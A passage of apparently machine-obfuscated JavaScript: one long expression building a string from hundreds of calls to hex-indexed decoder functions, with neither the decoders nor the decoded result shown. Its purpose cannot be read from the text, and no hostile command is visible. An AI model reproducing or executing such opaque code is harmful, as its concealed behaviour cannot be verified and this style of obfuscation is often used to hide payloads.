0x394,0x409,0x199)+_0x156f0e(0x9ca,0x7ca,0xca5,0xd57,0xb87)+_0x1128a0(0x5c9,0x558,0x8eb,0x1fb,0x191)+_0x5267a4(0x605,0x3d4,0x345,0x419,0x6e7)+_0x5267a4(0x153,0x481,0x320,0x229,0x605)+_0x1a2f6b(0x2ef,0x250,0x8c,-0x13c,0x42c)+_0x5267a4(0x862,0x9f0,0xd8a,0xd04,0x763)+_0x1128a0(0x3ad,0x48c,0x695,0x5c9,0xab)+_0x1128a0(0x5e6,0x2af,-0x162,0x35a,0x64d)+_0x1128a0(0xbdc,0x8b4,0xb6e,0x930,0x8ef)+_0x5267a4(0x9d5,0x8ca,0xab4,0x52e,0xb4d)+_0x156f0e(0xa50,0x811,0xc92,0x9c5,0x90e)+_0x5267a4(0x924,0x593,0x255,0x401,0x1dc)+_0x5267a4(0xaad,0xb32,0xd3c,0x9f1,0xcb4)+_0x156f0e(0x909,0xc91,0xa48,0xcc6,0xc2d)+_0x5267a4(0xc0c,0xb47,0xbfe,0xc54,0xb4a)+_0x148916(0x774,0x8ac,0x82a,0x6cf,0x41b)+_0x148916(0x5c7,0x9e7,0x847,0x571,0x77e)+_0x1a2f6b(0x4dc,0x918,0x670,0x324,0x811)+_0x5267a4(0x90b,0x7c7,0x8db,0x538,0x431)+_0x1a2f6b(0x381,0x54d,0x4e4,0x14,0x649)+_0x5267a4(0x8b9,0x511,0x622,0x56a,0x5e9)+_0x5267a4(0x28f,0x3e0,0x377,0x318,0x4cf)+_0x5267a4(0xa95,0x998,0xa77,0x754,0x663)+_0x156f0e(0x9b0,0x757,0xb0c,0x5fb,0x8e2)+_0x1a2f6b(0x474,0x200,0x12d,0x298,0x1e0)+_0x1128a0(0xb9c,0x972,0x77c,0xce0,0xd82)+_0x1128a0(0x4c2,0x3bf,0x36f,0x23a,0x582)+_0x148916(0x544,0x92c,0x830,0xa3a,0xb6b)+_0x5267a4(0x6a7,0x419,0xca,0x540,0x34e)+_0x156f0e(0x4e5,0x522,0x7f6,0x86f,0x64e)+_0x1128a0(-0xea,0x2c9,0x10f,0x87,-0xef)+_0x148916(0x30,0x207,0x371,0x322,0x349)+_0x156f0e(0x689,0x53f,0xa3a,0x39f,0x2f8)+_0x148916(0x55e,0x51b,0x650,0x28c,0x489)+_0x5267a4(0x84c,0xb24,0xb24,0xe0f,0x870)+_0x1a2f6b(0x2df,0x1ab,0x5f5,0xcc,0x2a9)+_0x1a2f6b(0x455,0x80,0x167,0x6b9,0x428)+_0x1a2f6b(0x57b,0x46e,0x3a1,0x1cd,0x44d)+_0x156f0e(0x3e5,0x3e8,0x5c,0x810,-0x55)+_0x1128a0(0x5ee,0x5d5,0x612,0x94e,0x73a)+_0x148916(0x5ac,0x938,0x57f,0x45f,0x1c3)+_0x148916(0x519,0x298,0x364,0x235,0x790)+_0x1a2f6b(0x177,0x34a,-0x278,0x88,-0x23d)+_0x156f0e(0x865,0x499,0x944,0x443,0x903)+_0x1a2f6b(0x2fe,-0x85,-0xa4,-0x9d,0x3b)+_0x1a2f6b(0x371,0x164,0x41c,0x250,-0xb0)+_0x5267a4(0x3ac,0x7e4,0x9c9,0xb64,0xa59)+_0x148916(0x411,0x7ca,0x57f,0x1b6,0x5ec)+_0x148916(0x1de,0x54d,0x57f,0x445,0x948)+_0x1a2f6b(0x483,0x6b7,0x516,0x6ff,0x5d3)+_0x5267a4(0x483,0x5b3,0x476,0x3b7,0x976)+_0x1128a0(0x158,0x194,-0x17a,0x8e,0x91)+_0x148916(0x3c4,0x7c5,0x57f,0x65a,0x1e3)+_0x1a2f6b(0x3df,0x2dd,0x14a,0x628,0x490)+_0x156f0e(0x9ce,0x8c4,0xddc,0x9b4,0xaff)+_0x148916(0x780,0x6f0,0x7ef,0x5a2,0x3f4)+_0x5267a4(0xa47,0xb7f,0xa0b,0xf63,0xb62)+_0x1a2f6b(0x252,0x58d,0x62e,0x9e,0x13d)+_0x5267a4(0x5d4,0x41a,0x66a,0x814,0x104)+_0x5267a4(0xbe4,0x7e4,0x3e6,0x781,0x8e8)+_0x148916(0x76a,0x508,0x57f,0x1fc,0x822)+_0x1128a0(0x925,0x5d5,0x669,0x503,0x3a8)+_0x156f0e(0x456,0x21b,0x690,0x641,0x628)+_0x148916(0x41d,0x900,0x6ed,0x913,0x443)+_0x156f0e(0x7ce,0x9a9,0xae6,0x6f0,0x9ac)+_0x1a2f6b(0x3d4,-0x22,0x2be,0x375,-0x60)+_0x148916(0x3c9,0x53d,0x584,0x415,0x248)+_0x1a2f6b(0x3df,0x118,0x4a3,0xd4,-0x37)+_0x148916(0x66f,0x3f9,0x57f,0x8e8,0x94f)+_0x1a2f6b(-0x43,0x3a,-0xd3,-0x246,-0x31)+_0x148916(0x778,0x30f,0x368,0x723,-0xc)+_0x148916(0x66c,0x173,0x4a5,0x873,0x52d)+_0x148916(0x398,0x283,0x134,0x132,0x3e1)+_0x156f0e(0xa96,0x9af,0xbb4,0x6d3,0xd8a)+_0x148916(0x689,0x829,0x57f,0x30d,0x21c)+_0x1a2f6b(0x3df,0x611,0x2c4,0x798,0x6b0)+_0x5267a4(0x7eb,0x877,0xc6e,0x8ca,0x579)+_0x156f0e(0x7a7,0xae7,0xb99,0x8cd,0x70a)+_0x5267a4(0x446,0x7e4,0x3ff,0xb8b,0x45a)+_0x1128a0(0x8c7,0x61d,0x5a7,0x664,0x3b9)+_0x148916(0x617,0x3c8,0x5a5,0x56a,0x222)+_0x1128a0(0x3f8,0x306,0x6a8,0x324,0x298)+_0x156f0e(0x7a2,0x3e1,0xb50,0x57a,0xaf4)+_0x1a2f6b(0x47,-0x16f,0x1a1,-0x357,0xb5)+_0x1a2f6b(0x405,0x754,0x2d0,0x536,0x1ff)+_0x1128a0(0x18c,0x306,-0x33,0x61e,0x481)+_0x156f0e(0x7a2,0x9b1,0x36b,0x735,0x6a6)+_0x156f0e(0x7a2,0x95e,0xaa6,0xa2e,0xb66)+_0x148916(0x6bc,0x6f9,0x520,0x11b,0x26a)+_0x148916(0x9e7,0x464,0x7bb,0x844,0x9ee)+_0x5267a4(0x837,0x9a6,0x89d,0x840,0x68c)+_0x5267a4(0xa93,0x97a,0xc2f,0x94e,0xb60)+_0x5267a4(0x150,0x38c,0x22d,0x658,0x4be)+_0x1a2f6b(0xe1,0x495,0x254,0x211,-0x26e)+_0x5267a4(0x8e4,0xa37,0x68e,0x8ae,0xa6e)+_0x156f0e(0x7e3,0x9a5,0xb6e,0x94c,0x77e)+_0x148916(0x1c1,0x2ee,0x57f,0x86a,0x5be)+_0x1a2f6b(0x3df,0x787,0x756,0x3dc,0x2fc)+_0x1a2f6b(-0x65,-0x34a,0x58,-0x33f,-0x36a)+_0x1128a0(-0xfe,0x2da,0x40d,0x173,0x134)+_0x148916(0xa19,0x540,0x736,0xa70,0xa26)+_0x156f0e(0x82c,0x4e3,0x8a5,0x412,0x733)+_0x148916(0x358,0x7ec,0x57f,0x21f,0x734)+_0x148916(0x85c,0x553,0x57f,0x738,0x94a)+_0x1a2f6b(0x3df,-0xc,0x15f,0x441,0x646)+_0x1a2f6b(0x3d0,0x6d3,0x3a,0x20d,0x2a1)+_0x5267a4(-0xd8,0x35f,0x91,0x3b0,0x547)+_0x1a2f6b(0x3da,0x232,0x216,0x6f0,0x207)+_0x1128a0(0x692,0x661,0x334,0x564,0x85a)+_0x156f0e(0x361,0x70d,0x43c,-0x72,0x2e6)+_0x156f0e(0x7a2,0x8d4,0x448,0xa88,0x690)+_0x156f0e(0x7a2,0x77b,0x62e,0x950,0x458)+_0x156f0e(0x475,0xbb,0x6ec,0x3d5,0x2a8)+_0x5267a4(0xb30,0x7ef,0x662,0x6b1,0xbdc)+_0x156f0e(0xace,0x763,0x96e,0xb01,0xa07)+_0x148916(0x271,0x183,0x13e,0x41,-0x79)+_0x156f0e(0x7a2,0x557,0x6e2,0xa03,0x74e)+_0x1a2f6b(0x3df,0x3e1,0x1fa,0x225,0x373)+_0x148916(0x928,0x166,0x4ef,0x82f,0xeb)+_0x1a2f6b(0x678,0xa0b,0x71b,0x63e,0x60d)+_0x156f0e(0x927,0xc8b,0xaaf,0x56b,0x764)+_0x1a2f6b(0x3e4,0x7ec,0x670,0x3ea,0x1f)+_0x1a2f6b(0x3df,0x2a9,0x83,0x1d2,0x47e)+_0x148916(0x68f,0x973,0x57f,0x984,0x8ba)+_0x5267a4(0x423,0x613,0x9bd,0x6c5,0x627)+_0x1a2f6b(0x2a6,-0x185,-0x124,0x6aa,0x575)+_0x156f0e(0x78c,0x768,0x94c,0x3ef,0xafc)+_0x156f0e(0x7a2,0x7a8,0x968,0x864,0x880)+_0x156f0e(0x7a2,0x840,0x921,0x40a,0x489)+_0x1a2f6b(0x3df,0x2c9,0x725,0x512,0x2c4)+_0x5267a4(0xccd,0x989,0x9c8,0xa67,0xa28)+_0x1128a0(0x539,0x73f,0xaed,0x9ed,0x30e)+_0x148916(0x40b,0x248,0x4fc,0x157,0x54f)+_0x1a2f6b(0x3e4,0x1fa,0x4ae,0x70e,0x67e)+_0x1a2f6b(0x3df,0x61a,0x3d4,0x112,0x6c)+_0x1128a0(0x611,0x5d5,0x8d3,0x604,0x370)+_0x156f0e(0x77b,0x8e8,0x93b,0x739,0x71f)+_0x1128a0(-0x247,0x154,-0x1d6,0x2b1,0xc9)+_0x148916(0x51d,0x2f4,0x560,0x663,0x69f)+_0x1128a0(0x642,0x454,0x720,0x5e,0x26b)+_0x1a2f6b(0x3df,0x412,0x1c4,0x424,-0x1b)+_0x1a2f6b(0x3df,0x7db,0x6f,0x2f9,0x454)+_0x1128a0(0x88e,0x5d5,0x3f8,0x577,0x3a3)+_0x148916(0x530,0x358,0x29e,0x37d,-0x143)+_0x156f0e(0x531,0x4ac,0x648,0x1f1,0x6bd)+_0x148916(0x4f4,0x2e2,0x35c,0x213,0x445)+_0x5267a4(0x70f,0x7e4,0x64f,0xb15,0x81e)+_0x5267a4(0x49e,0x7e4,0x805,0x9a5,0x567)+_0x5267a4(0xb48,0x7e4,0x5af,0xb4e,0xb91)+_0x5267a4(0x6c5,0x677,0x516,0x461,0x9b5)+_0x1128a0(0x3ba,0x6d9,0xace,0x401,0x8d6)+_0x5267a4(0xc08,0x7e4,0x84e,0x5f3,0xaec)+_0x5267a4(0xae7,0x7e4,0x829,0x8a4,0xb66)+_0x5267a4(0xbae,0x7e4,0xb1a,0x3cd,0x955)+_0x1a2f6b(0x54c,0x395,0x74e,0x4eb,0x601)+_0x1128a0(0xa14,0x6d9,0x29e,0x99f,0x620)+_0x148916(0x3d1,0x6b1,0x57f,0x5fb,0x266)+_0x5267a4(0x512,0x7e4,0x893,0x4a6,0xa7d)+_0x5267a4(0x834,0x7e4,0xa0f,0x66d,0xc01)+_0x5267a4(0x38d,0x6d9,0xa51,0x51f,0x6be)+_0x148916(0x218,0x231,0x116,-0x96,-0x10b)+_0x1a2f6b(0x3e1,0x709,0x297,0xcc,0x5f7)+_0x148916(0x256,0x680,0x3a8,0x6ee,0x2ca)+_0x1a2f6b(0x9d,0x264,-0x2af,-0xe4,-0x1e3)+_0x1a2f6b(0x462,0x158,0x388,0xb6,0x856)+_0x5267a4(0x681,0x867,0x44f,0x9fe,0xb80)+_0x1a2f6b(-0x4d,-0x26c,-0xd0,0x398,0x87)+_0x5267a4(0x240,0x3a3,0x447,0x78a,0x218)+_0x1a2f6b(0x3df,0x6ab,0x137,0x57c,0x280)+_0x156f0e(0x7a2,0x840,0xb85,0x8b8,0x661)+_0x156f0e(0x3f6,0x7e9,0x567,0x1a1,0x231)+_0x5267a4(0x508,0x7e4,0x6c0,0x6af,0x517)+_0x1a2f6b(0x3df,0x1a3,0x3a7,0x415,0x39)+_0x1a2f6b(0x11c,0x180,0x3d5,-0x8,0x521)+_0x156f0e(0x800,0x4cd,0x763,0x8a1,0xb4a)+_0x1128a0(0x749,0x53f,0x573,0x590,0x39b)+_0x148916(0xaee,0x936,0x826,0x9b9,0x9d5)+_0x156f0e(0x970,0x95b,0x8b4,0xb91,0xc8a)+_0x156f0e(0xa49,0x944,0x7d3,0xc11,0xa98)+_0x148916(0x6f0,0x6ab,0x800,0x73b,0xb9e)+_0x5267a4(0xba5,0xa8b,0x8d3,0x6bc,0xc38)+_0x156f0e(0x347,0x764,0x772,0x4a6,0x691)+_0x156f0e(0xa49,0xca7,0xba2,0xe62,0xa1d)+_0x148916(0x687,0x418,0x7d7,0x72a,0x43c)+_0x148916(0xb4f,0x6a3,0x826,0xb4d,0xbe7))+(_0x148916(0x89,0x18c,0x3d1,0x148,0x474)+_0x1a2f6b(0x686,0x94c,0xa20,0x739,0x4f3)+_0x5267a4(0x37a,0x365,0x47b,0x521,-0x80)+_0x1128a0(0x5ea,0x87c,0x49f,0xa30,0x668)+_0x1128a0(0x969,0x615,0x2f1,0x541,0x348)+_0x156f0e(0xa49,0xda2,0x89d,0xbe0,0xd13)+_0x156f0e(0xaa9,0xaef,0x82b,0x796,0xedb)+_0x148916(0x4d1,0x6df,0x826,0x826,0x765)+_0x148916(0x67f,0xb5f,0x82f,0x49f,0xac5)+_0x148916(0x839,0xa1b,0x77c,0x90f,0x762)+_0x148916(0x652,0x417,0x57f,0x838,0x8d1)+_0x148916(0x3ee,0x5cb,0x57f,0x36d,0x1ed)+_0x148916(0x672,-0x11e,0x252,-0x6a,0x42a)+_0x1a2f6b(0x3ea,0xdb,0x7f5,0x2f5,0x7a3)+_0x5267a4(0xa39,0xb10,0xcf3,0x84a,0x9e0)+_0x148916(-0x19b,0xd,0x13e,-0x18,0x264)+_0x148916(0x4d7,0x530,0x57f,0x53f,0x44e)+_0x1a2f6b(0x3df,0x1ce,0x780,0x1f0,0x34f)+_0x1128a0(0x111,0x545,0x5ee,0x2ef,0x297)+_0x156f0e(0xa3b,0x6b4,0xce3,0x835,0x72c)+_0x148916(0x596,0x60e,0x704,0xa45,0x353)+_0x1a2f6b(0x3e4,0x68a,0x755,0x36b,0x29e)+_0x148916(0x8f8,0x162,0x57f,0x810,0x698)+_0x148916(0x78f,0x78f,0x57f,0x8ca,0x2ac)+_0x148916(0x546,0x702,0x558,0x92b,0x32f)+_0x1128a0(-0x2c7,0x154,0xa2,0x97,-0x177)+_0x5267a4(0x6c7,0x7c5,0xbaa,0x8da,0xa43)+_0x156f0e(0x621,0x72e,0x498,0x256,0x20a)+_0x1a2f6b(0x3df,0x314,0x49d,0x52e,0x5a1)+_0x1128a0(0x916,0x5d5,0x422,0x96c,0x3bb)+_0x156f0e(0x7a2,0x927,0x628,0x7a9,0xaa3)+_0x5267a4(0x66a,0x989,0x956,0xa6c,0x84b)+_0x148916(0x920,0xc86,0x8e3,0xc87,0xca6)+_0x148916(0x16f,0x57a,0x54b,0x219,0x5d8)+_0x5267a4(0x7a7,0x7e4,0xae1,0x963,0xb43)+_0x1a2f6b(0x3df,0x49e,0x1d3,0x529,0x7ba)+_0x156f0e(0x7a2,0x3fe,0xaf6,0x9fa,0x7cb)+_0x1a2f6b(0x1be,0x3e7,0x3a,-0x246,-0x198)+_0x1128a0(0x43c,0x3f2,0x56c,0x4f,0x4bf)+_0x1128a0(0x6fc,0x37e,0x127,0x3b5,0x5fb)+_0x1128a0(0xa6b,0x70b,0x52d,0x57d,0x36f)+_0x5267a4(0x41a,0x42d,0x61a,0x602,0x680)+_0x1128a0(0x72e,0x5da,0xa0d,0x2a5,0x2bd)+_0x1128a0(0x8c3,0x5d5,0x9d5,0x57c,0x87d)+_0x148916(0x6ab,0x4af,0x57f,0x3e5,0x3bd)+_0x1a2f6b(0x583,0x5da,0x8fc,0x4b3,0x370)+_0x1128a0(0x683,0x441,0x622,0x634,0x34e)+_0x156f0e(0x707,0x358,0x4c4,0x356,0x8f6)+_0x1a2f6b(0x2b9,0x42,0x34d,0x5f2,0x21d)+_0x1a2f6b(0x73b,0xa10,0x4da,0xb4a,0x53a)+_0x156f0e(0x7a2,0xa13,0x509,0x4bc,0xa9b)+_0x1a2f6b(0x3df,0x416,0x30d,0x4c3,0x1f)+_0x5267a4(0x390,0x687,0x368,0x253,0x9a2)+_0x5267a4(0x64b,0x80d,0xc3d,0xa9c,0x567)+_0x148916(0x6bf,0x548,0x8f4,0xcee,0xa77)+_0x1128a0(-0x45,0x2bf,0x242,0x8a,0x9b)+_0x148916(0xe2,0x37e,0x396,0x200,0x6cc)+_0x156f0e(0x7a2,0x5f3,0x5d2,0xb40,0xab7)+_0x5267a4(0x7b0,0x7e4,0x5c7,0x885,0x648)+_0x156f0e(0x7a2,0x886,0x877,0xa1c,0x99e)+_0x5267a4(0x79f,0x6ba,0x8f9,0x62e,0x5bb)+_0x1128a0(0xb75,0x956,0x7ae,0xb70,0x75d)+_0x156f0e(0x569,0x14b,0x449,0x7fc,0x6d8)+_0x148916(0x722,0x8fb,0x819,0xb30,0x68f)+_0x1128a0(0x88f,0x5d5,0x5d6,0x8d4,0x3d3)+_0x148916(0x5c0,0x558,0x57f,0x33e,0x3ca)+_0x5267a4(0x76f,0x7e4,0xbb5,0x5db,0x7a8)+_0x148916(0x93e,0x379,0x570,0x4a2,0x7de)+_0x5267a4(0x5f5,0x35f,0x5ec,0x2f3,0x78f)+_0x156f0e(0x79d,0x459,0x9a8,0x998,0x52e)+_0x156f0e(0x46e,0x53e,0x7dc,0x877,0x34b)+_0x1128a0(0x32,0x194,0x199,-0x2,0x4f5)+_0x5267a4(0x76a,0x7e4,0x8a9,0x42f,0xbb2)+_0x148916(0x1e2,0x2aa,0x57f,0x6bf,0x946)+_0x1128a0(0x973,0x7ea,0x946,0x497,0x409)+_0x1128a0(0xad,0x42f,0x35c,0x44d,0xe5)+_0x156f0e(0x7a7,0xa35,0x84e,0x85c,0x65a)+_0x156f0e(0x7a2,0x4d7,0xa5c,0x46a,0x54f)+_0x1a2f6b(0x3df,0x2c2,0x3e4,0x2b4,0x15a)+_0x148916(0x9b7,0xaed,0x7c7,0x75f,0x67c)+_0x1128a0(0x66,0x258,-0x105,-0x166,0x3c8)+_0x148916(0xcf7,0x966,0x8f1,0x7dd,0x696)+_0x1128a0(0x7b2,0x424,0x6db,0x3a8,0x78d)+_0x156f0e(0x7a2,0x9ff,0x385,0xb1c,0xb18)+_0x148916(0x545,0x885,0x57f,0x208,0x6ef)+_0x148916(0x751,0xa40,0x612,0x245,0x81a)+_0x156f0e(0x7a7,0xa99,0x449,0xa9c,0xab7)+_0x1128a0(0x5a9,0x5d5,0x8ba,0x65f,0x3f4)+_0x5267a4(0x51a,0x7e4,0x90c,0xa5a,0x6fd)+_0x148916(0x52b,-0x12d,0x30f,0x4cf,0x336)+_0x156f0e(0x9c4,0x9f8,0x5a0,0x5dd,0x912)+_0x1a2f6b(0x303,0x1a4,0x260,0x513,0x466)+_0x5267a4(0x26f,0x3e8,0x3c2,0x4a1,0x573)+_0x148916(0x2f1,-0x179,0xe8,0x4fb,-0x206)+_0x1a2f6b(0x88,0x295,0x150,-0x2db,-0x139)+_0x148916(0x452,0x9b7,0x67d,0x790,0x8a7)+_0x1a2f6b(0x50d,0x642,0x40b,0x2a5,0x13d)+_0x156f0e(0x710,0x87c,0x2fa,0x3f5,0xb27)+_0x5267a4(0x5af,0x3c7,0x53f,0x5e5,0x5a2)+_0x1128a0(0x708,0x80c,0x503,0xbe9,0x74e)+_0x1128a0(0xa31,0x845,0x9aa,0x97d,0xa6b)+_0x1a2f6b(0x3e9,0x377,0x446,0x6da,0x711)+_0x148916(0x5d4,0x42b,0x363,0x4b9,0x6e0)+_0x1a2f6b(0x3bc,0x5a1,0x627,0x45b,0x170)+_0x1a2f6b(0x5e1,0x1cc,0x527,0x9a2,0x1dc)+_0x1128a0(-0xcc,0x1ee,-0x102,-0x148,0x4c4)+_0x148916(0x6ee,0x4f1,0x57f,0x50a,0x158)+_0x148916(0x3fe,0x803,0x57f,0x355,0x8f3)+_0x1a2f6b(0x47f,0x38a,0x651,0x6a3,0x10e)+_0x5267a4(0xa03,0x81c,0xbf6,0x82e,0x93d)+_0x156f0e(0x56c,0x986,0x867,0x3db,0x5b7)+_0x156f0e(0x4c1,0x807,0x642,0x2d1,0x2bc)+_0x5267a4(0x787,0x573,0x934,0x26d,0x3b4)+_0x5267a4(0xbdb,0xb2e,0x94a,0xc7a,0xe29)+_0x1a2f6b(-0x6b,0x67,-0x1d0,-0x48f,-0xab)+_0x1128a0(0x575,0x5d5,0x301,0x4b4,0x8d0)+_0x1a2f6b(0x3df,0x46d,0x7e3,-0x41,0xd7)+_0x156f0e(0x328,0x1b9,0x59a,0x57b,0x536)+_0x1a2f6b(0x4f1,0x7f4,0x107,0x66c,0x28f)+_0x1128a0(0x5b7,0x794,0x9b6,0xac2,0x9fc)+_0x1a2f6b(0x315,0x185,0x606,0x30c,-0x18)+_0x156f0e(0x5c5,0x350,0x2b9,0x5c9,0x430)+_0x156f0e(0x7e3,0x3c2,0x7c4,0x735,0x9a4)+_0x5267a4(0x721,0x7e4,0x975,0x9f7,0x4d3)+_0x156f0e(0x7a2,0xbd1,0x92c,0xb60,0x82a)+_0x1a2f6b(0x3b7,0x1fb,0x6d5,0x456,0x651)+_0x156f0e(0x45a,0x7d7,0x64e,0x12a,0x596)+_0x1128a0(0x559,0x41b,0x1f4,0x819,0x49e)+_0x1a2f6b(-0x1d,-0x402,-0x2e5,-0x2af,0x1df)+_0x5267a4(0x140,0x34d,-0xa,0x1b5,-0x52)+_0x156f0e(0x66a,0xa8c,0x380,0x297,0x49f)+_0x5267a4(0xae0,0x7e9,0xa48,0xb5f,0x677)+_0x1128a0(0x431,0x5d5,0x28d,0x1d8,0x6fc)+_0x1128a0(0x268,0x5d5,0x7b3,0x960,0x471)+_0x1a2f6b(0x686,0x697,0x3c1,0x6b6,0x25e)+_0x148916(0xb28,0x96d,0x7cb,0x98f,0xbd2)+_0x148916(0x682,0x859,0x51d,0x530,0x5f1)+_0x148916(0xfe,0xab,0x421,0x3ae,0x245)+_0x156f0e(0x71c,0xb09,0x69e,0x48c,0x6ae)+_0x1128a0(-0x7,0x229,-0x8f,-0xbc,0x392)+_0x156f0e(0x7a2,0x5eb,0x40d,0xb48,0x36b)+_0x1128a0(0x538,0x5d5,0x485,0x79e,0x4ce)+_0x148916(0x209,0x4bd,0x513,0x4c8,0x63e)+_0x1a2f6b(0x73,0x480,0x9d,0xea,0xa9)+_0x148916(0x2ed,0x8b5,0x57b,0x25e,0x2fe)+_0x5267a4(0x6ff,0xa22,0xdea,0x7aa,0x68c)+_0x156f0e(0x5ad,0x6be,0x172,0x4ac,0x408)+_0x148916(0x7f9,0x8e6,0x877,0xb53,0xa08)+_0x1a2f6b(0x3df,0x7ab,0x551,0x3f3,0x639)+_0x1a2f6b(0x3df,0x617,0x3,0x4e3,0x545)+_0x148916(0x751,0x5d8,0x61f,0x62f,0x602)+_0x148916(0x9b9,0x6d7,0x5b7,0x8b6,0x2cd)+_0x5267a4(0x6ff,0x3bd,0x7e5,0x185,0x658)+_0x1a2f6b(0xfe,0x31e,0x2a3,0x2a6,0x113)+_0x5267a4(0x91a,0x573,0x3e2,0x638,0x828)+_0x156f0e(0x8af,0xbc5,0x975,0xc35,0xad2)+_0x148916(-0x1ce,-0x87,0x135,-0x1f7,0x411)+_0x1128a0(0x1a1,0x5d5,0x413,0x8e5,0x901)+_0x5267a4(0x3fd,0x7e4,0x4e0,0x8ba,0x3d7)+_0x148916(0x140,0xab,0x105,-0xf1,-0x30)+_0x5267a4(0x504,0x714,0x378,0x902,0x79c)+_0x148916(0x8d5,0x355,0x73e,0x7cd,0x6df)+_0x156f0e(0x6d8,0x9f7,0x42a,0x935,0x565)+_0x1128a0(0x187,0x506,0x66c,0x83f,0x1a4)+_0x1a2f6b(0x420,0x176,0x418,0x1de,0x429)+_0x5267a4(0xac1,0x7e4,0x7ab,0x9f3,0xaa3)+_0x5267a4(0x6a4,0x7e4,0x78c,0xb58,0x85d)+_0x156f0e(0x77a,0xa59,0x64f,0x77a,0x8a8)+_0x5267a4(0x373,0x49c,0x842,0x28a,0x7e5)+_0x1128a0(0x9ba,0x8e8,0x8a9,0x5ec,0x82c)+_0x1a2f6b(-0x1d,-0x351,0x1c3,0x18b,-0x219)+_0x1a2f6b(-0xb8,-0x3c2,-0x45d,0xfa,0x1f1)+_0x148916(0x6bf,0x56a,0x885,0x785,0x4d9)+_0x5267a4(0x895,0x7e9,0x986,0x757,0x65b)+_0x1128a0(0x919,0x5d5,0x5b2,0x54c,0x542)+_0x1128a0(0x4ce,0x5d5,0x1d1,0x88a,0x1d7)+_0x1a2f6b(0x686,0x803,0x7f1,0x567,0x5f2)+_0x5267a4(0xd36,0xa94,0xe75,0x934,0xd0d)+_0x1128a0(0x64f,0x794,0x82e,0x367,0x8ac)+_0x5267a4(0x95e,0x71a,0x86b,0x8ec,0x311)+_0x1a2f6b(0x65a,0x499,0x80e,0x2b8,0xa7c)+_0x1a2f6b(0x420,0x30,0x816,0x7d7,0x433)+_0x5267a4(0x8dc,0x7e4,0x75a,0x447,0x44d)+_0x148916(0x1a5,0x2e9,0x57f,0x832,0x59c)+_0x148916(0x606,0x82a,0x3f6,0x623,0x22b)+_0x5267a4(0xb7d,0x975,0x77e,0x86b,0x603)+_0x156f0e(0x7a7,0x9ee,0x73b,0x971,0x45c)+_0x1a2f6b(0x3df,-0x10,0x7ae,0x1c,0x7a0)+_0x156f0e(0x7a2,0x7b8,0xb0c,0x48b,0xa34)+_0x5267a4(0x1f9,0x3d0,0x6ee,0x236,0x490)+_0x5267a4(0x446,0x3ff,0x229,0x625,0x54a)+_0x1128a0(0x6bf,0x750,0x3d3,0xb46,0x374)+_0x1128a0(0x151,0x194,0x300,0x3b5,0x59b)+_0x5267a4(0xb6b,0x7e4,0x44d,0x730,0xb12)+_0x1128a0(0x262,0x5d5,0x262,0x766,0x226)+_0x1128a0(0xf,0x3ca,0x681,0x31e,0x677)+_0x5267a4(0x569,0x577,0x42f,0x293,0x601)+_0x148916(0x65a,0x659,0x542,0x113,0x1f5)+_0x148916(0x776,-0x87,0x38b,0x305,0x56e)+_0x5267a4(0x889,0x6be,0x446,0x7af,0x44e))+(_0x156f0e(0xafe,0xbea,0x9ee,0x9b2,0xe4d)+_0x1128a0(0x8a6,0x5d5,0x5ac,0x7bd,0x6af)+_0x1128a0(0x57d,0x5d5,0x2a3,0x75f,0x974)+_0x156f0e(0xaba,0x9b4,0x70e,0x6f4,0x7d4)+_0x1128a0(0x353,0x4a6,0x30f,0x224,0x653)+_0x148916(0x716,0x90a,0x7b2,0xb97,0x8e6)+_0x1128a0(0xa25,0x741,0x4d2,0x857,0x9d9)+_0x156f0e(0x3c1,0x741,0x496,0x665,0x124)+_0x1a2f6b(0x3df,0x19e,0x273,0x3ec,0x444)+_0x148916(0x236,0x372,0x57f,0x7e8,0x782)+_0x1a2f6b(0x3df,0x468,0x7d5,-0x3b,0x731)+_0x5267a4(0x20d,0x627,0x6ba,0x5f6,0x3ec)+_0x5267a4(0x7ca,0xb8c,0xc74,0xed8,0xdcd)+_0x1128a0(-0x18f,0x222,0xb5,0x344,0x390)+_0x1128a0(0x2a7,0x21e,0x567,0x41f,-0x1f0)+_0x5267a4(0x610,0x7e9,0xbdd,0x9aa,0x7c9)+_0x156f0e(0x7a2,0x393,0xa9e,0x651,0x8d3)+_0x156f0e(0x7a2,0x7f2,0x431,0x5fc,0x8e1)+_0x148916(0x658,0xa81,0x72c,0x80e,0x42b)+_0x1128a0(0x318,0x6df,0x2b8,0x53f,0x3e5)+_0x1a2f6b(0x6f3,0x815,0x5bb,0xa4a,0x3f5)+_0x148916(-0x1d1,0x551,0x1bb,0x4ad,-0x218)+_0x1a2f6b(0x3e4,0x4a5,-0x23,0x6ee,0x356)+_0x5267a4(0x654,0x7e4,0x580,0x577,0x9f1)+_0x1a2f6b(0x3df,0x7dd,-0x5a,0x4d8,0x7dd)+_0x148916(-0x1b3,0x44d,0x135,-0x112,-0x20e)+_0x148916(0x879,0x688,0x57f,0x32d,0x891)+_0x156f0e(0x7a2,0x69f,0x851,0x58b,0x97e)+_0x148916(0x7ae,0x707,0x8aa,0x9b9,0xa7f)+_0x148916(0x283,0x5b4,0x1f3,0xa3,0x160)+_0x5267a4(0x738,0x427,0x43b,0x71b,0x512)+_0x148916(0x240,0x676,0x57f,0x9b6,0x69f)+_0x1128a0(0x877,0x5d5,0x303,0x2c4,0x3ab)+_0x156f0e(0xaf3,0xd38,0xc74,0xa87,0x7d1)+_0x5267a4(0x740,0x7c6,0x3b0,0x4ec,0x75d)+_0x156f0e(0x64d,0x65b,0xa27,0x5e1,0x217)+_0x1128a0(0x326,0x705,0x835,0x6fb,0x546)+_0x148916(0x642,0x82e,0x5f1,0x984,0x4d8)+_0x156f0e(0x7a7,0x9de,0xb23,0x706,0x597)+_0x156f0e(0x7a2,0x5ae,0xa0c,0x5cc,0xaf0)+_0x5267a4(0x8a9,0x7e4,0xbb3,0x63d,0x695)+_0x156f0e(0x77b,0x88c,0x589,0x896,0x836)+_0x1128a0(-0xc6,0x154,0x48,0x450,-0x264)+_0x156f0e(0x783,0x6b8,0x8c2,0x7a8,0x91e)+_0x148916(0x31b,0x72f,0x3fe,0x304,0x737)+_0x1128a0(0x3db,0x5d5,0x6f1,0x27f,0x9ec)+_0x156f0e(0x7a2,0x9f6,0x666,0x6ff,0x6ce)+_0x156f0e(0x7a2,0x9a8,0xa56,0xb09,0xa9f)+_0x148916(0x602,0x621,0x86c,0x550,0x9f9)+_0x156f0e(0x9a6,0xd51,0x61a,0x998,0x66d)+_0x148916(0x8c4,0x97c,0x57f,0x29d,0x8f9)+_0x156f0e(0x7a2,0xa5e,0x87a,0xa26,0x438)+_0x156f0e(0x93b,0xc0b,0xc49,0x7b9,0